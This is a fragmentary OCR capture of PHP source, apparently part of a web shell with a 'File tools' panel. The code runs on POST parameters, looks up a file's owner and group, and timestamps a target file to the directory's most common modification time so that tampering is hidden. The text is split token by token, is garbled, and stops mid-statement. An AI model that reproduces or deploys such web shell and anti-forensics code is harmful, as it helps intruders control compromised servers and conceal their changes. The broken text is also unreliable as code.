
t'
;fclose(
$fp
);}

if
(function_
exists(
'scandir'
)){

$s
=scandir(d
irname(
$_POST
[
'w1'
]));
unset
(
$s
[
0
]);

foreach
(
$s
a
s
$o
){
$a
[]=filemtime(
$o
);}

$a
=array_cou
nt_values(
$a
);
$k
=time();
$m
=
0
;

foreach
(
$a
a
s
$t
=>
$v
){
if
(
$v
>=
$m
){
$m
=
$v
;
$k
=
$t
;}}

				@touch(
$_POS
T
[
'w1'
],
$k
,
$k
);

				}

	}

	hh();

echo
'<h1>File tools</h1><div class=
content>'
;

if
(!file_exists(@
$_POST
[
'w1'
])){
echo
'File not exists'
;hf();
return
;}

$uid
=@posix_getpwuid(@fileowner(
$_PO
ST
[
'w1'
]));

if
(!
$uid
){
$uid
[
'name'
]=@fileowner(
$_
POST
[
'w1'
]);
$gid
[
'name'
]=@filegroup(
$_POST